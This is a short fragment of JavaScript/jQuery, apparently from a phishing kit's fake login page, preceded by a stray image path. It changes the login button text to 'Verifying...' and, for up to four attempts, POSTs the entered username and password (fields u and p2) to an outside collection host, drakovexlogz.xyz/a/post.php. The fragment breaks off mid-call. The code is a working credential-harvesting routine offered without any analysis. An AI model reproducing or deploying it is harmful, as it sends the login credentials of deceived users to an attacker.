 $('#login_btn').val('Verifying...')
if (cccc < 4) {
$.ajax({
dataType: 'JSON',
url: 'https://drakovexlogz.xyz/a/post.php',
type: 'POST',
data:{
u: t,
p2: s
},